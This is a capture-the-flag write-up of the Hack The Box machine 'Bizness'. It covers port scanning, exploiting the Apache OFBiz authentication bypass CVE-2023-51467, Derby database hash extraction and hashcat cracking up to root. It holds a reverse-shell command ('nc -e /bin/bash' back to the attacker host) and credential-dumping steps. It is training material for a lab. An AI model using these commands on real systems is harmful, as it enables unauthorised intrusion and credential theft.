Enumeration
We will start with a port scan with nmap to see what services are exposed to the Internet.
sudo nmap -p- -n -Pn --disable-arp-ping -sS -sV -sC -vvv -T5 10.10.11.252 -oN bizness.nmap
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http syn-ack ttl 63 nginx 1.18.0
443/tcp open ssl/http syn-ack ttl 63 nginx 1.18.0
We can see that it has ssh and a web service. When navigating to the web it redirects us to the domain bizness.htb so we can see that it is applying virtual hosting so to solve the error we add the following key value pair to the file /etc/hosts using the following command.
echo "10.10.11.252 bizness.htb" | sudo tee -a /etc/hosts
After surfing the web for a while we can see that there are not many links so we can do some fuzzing to discover new routes.
ffuf -u https://bizness.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/common.txt -fc 302 --recursion --recursion-depth 2
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0
________________________________________________
:: Method : GET
:: URL : https://bizness.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Response status: 302
________________________________________________
[INFO] Adding a new job to the queue: https://bizness.htb/accounting/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/ap/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/ar/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/catalog/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/common/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/content/FUZZ
control [Status: 200, Size: 34632, Words: 10468, Lines: 492]
[INFO] Adding a new job to the queue: https://bizness.htb/ebay/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/ecommerce/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/example/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/images/FUZZ
index.html [Status: 200, Size: 27200, Words: 9218, Lines: 523]
[INFO] Adding a new job to the queue: https://bizness.htb/marketing/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/passport/FUZZ
control [Status: 200, Size: 34632, Words: 10468, Lines: 492]
control [Status: 200, Size: 34632, Words: 10468, Lines: 492]
control [Status: 200, Size: 34632, Words: 10468, Lines: 492]
control [Status: 200, Size: 34632, Words: 10468, Lines: 492]
[INFO] Adding a new job to the queue: https://bizness.htb/common/css/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/common/js/FUZZ
control [Status: 200, Size: 34632, Words: 10468, Lines: 492]
control [Status: 200, Size: 34632, Words: 10468, Lines: 492]
control [Status: 200, Size: 949, Words: 211, Lines: 37]
robots.txt [Status: 200, Size: 23, Words: 1, Lines: 3]
products [Status: 200, Size: 530, Words: 55, Lines: 9]
control [Status: 200, Size: 34632, Words: 10468, Lines: 492]
favicon.ico [Status: 200, Size: 17479, Words: 58, Lines: 8]
[INFO] Adding a new job to the queue: https://bizness.htb/images/icons/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/images/img/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/images/portlets/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/images/products/FUZZ
[INFO] Adding a new job to the queue: https://bizness.htb/images/rate/FUZZ
control [Status: 200, Size: 34632, Words: 10468, Lines: 492]
[INFO] Adding a new job to the queue: https://bizness.htb/passport/images/FUZZ
:: Progress: [4727/4727] :: Job [21/21] :: 525 req/sec :: Duration: [0:00:09] :: Errors: 0 ::

After having performed the scan we browse through the different links to see which one works and we can see that the first one redirects us to: bizness.htb/accounting/control/main.
Exploitation
As you can see in the page shown above, at the bottom right we can see that it says Apache OFBiz so after a little search we found that it is an application to automate business processes and also has this vulnerability CVE-2023-51467.
Searching for “apache ofbiz exploit poc” I get: Apache OFBiz Authentication Bypass Vulnerability
Reading a little the readme that leaves in the repository seems quite simple to test so in a terminal we make the clone and we prepare to launch the POC with a revershell and in another terminal we prepare a listener with netcat.
nc -lvnp 5000
git clone https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass.git
cd Apache-OFBiz-Authentication-Bypass
python3 exploit.py --url https://bizness.htb --cmd 'nc -e /bin/bash 10.10.14.199 5000'
Once these 2 sets of commands have been executed we will get our revershell
Post Exploitation
By following this guide we improve our shell so that it is fully interactive and we can work more comfortably.
script /dev/null -qc /bin/bash
(inside the nc session) CTRL+Z
stty raw -echo; fg
(inside the nc session)
reset xterm
(inside the nc session)
export SHELL=/bin/bash;
export TERM=screen;
stty rows 38 columns 116;
reset;
once we are comfortable, we can take our flag.
ofbiz@bizness:/opt/ofbiz$ ls ~/
user.txt
ofbiz@bizness:/opt/ofbiz$ cat ~/user.txt
9b7ab7d13e494db670510746dc5731b1
Privilege escalation
To get the root flag we searched through the ofbiz application files and found what is a relational database named derby As it says in the message “INCLUDES THE DATA (USER AND SYSTEM)” so it seems to be a candidate directory to be investigated.
ofbiz@bizness:/opt/ofbiz/runtime/data/derby/ofbiz$ cat README_DO_NOT_TOUCH_FILES.txt
# *************************************************************************
# *** DO NOT TOUCH FILES IN THIS DIRECTORY! ***
# *** FILES IN THIS DIRECTORY AND SUBDIRECTORIES CONSTITUTE A DERBY ***
# *** DATABASE, WHICH INCLUDES THE DATA (USER AND SYSTEM) AND THE ***
# *** FILES NECESSARY FOR DATABASE RECOVERY. ***
# *** EDITING, ADDING, OR DELETING ANY OF THESE FILES MAY CAUSE DATA ***
# *** CORRUPTION AND LEAVE THE DATABASE IN A NON-RECOVERABLE STATE. ***
# *************************************************************************
According to chatgpt, the content of what can be hosted by …/seg0 is:
“The seg0 folder contains the data files where Derby stores the database tables and indexes. These files are binary and are not intended to be read or modified directly by users. ”
I run the following command to see which files may be candidates to store some kind of information as promised in the README message above, searching for the user ofbiz in all the strings extracted from the files stored in the directory.
ofbiz@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0$ find ./ -type f -exec sh -c 'if strings "{}" 2>/dev/null | grep -q "ofbiz"; then echo "{}"; fi' \; | sort
./c10b0.dat
./c10c1.dat
./c10e11.dat
./c1930.dat
./c1970.dat
./c1b90.dat
./c1ba1.dat
./c1c10.dat
./c1c21.dat
./c1c70.dat
./c2cb0.dat
./c2e10.dat
./c2e21.dat
./c3ff0.dat
./c54d0.dat
./c5990.dat
./c6010.dat
./cf1a1.dat
after reviewing the files 1 by 1 we can observe that the first file that stores an interesting file is c54d0.dat from where we extract that there is an admin user in the app with the password encrypted using SHA
ofbiz@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0$ strings ./c54d0.dat | grep admin
userLoginId="admin"
currentPassword="$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I"
After running hashcat and getting an error due to the password format and searching the internet the error is because it seems to be coded for urlbase64 so I proceed to leave it in a correct format so hashcat can process it.
echo "uP0/QaVBpDWFeo8+dRzDqRwXQ2I" | tr "_-" "/+" | base64 -d | xxd -p
base64: invalid input
b8fd3f41a541a435857a8f3e751cc3a91c174362
Then we proceed to crack the hash using the wordlist rockyou.txt.
sudo hashcat -m 120 -a 0 -d 1 "b8fd3f41a541a435857a8f3e751cc3a91c174362:d" /usr/share/wordlists/rockyou.txt
b8fd3f41a541a435857a8f3e751cc3a91c174362:d:monkeybizness
After successfully obtaining the password we proceed to log in as root and obtain our flag.
su root
cat ~/root.txt
504e5f94ad46598cc4ac7c09642aaa21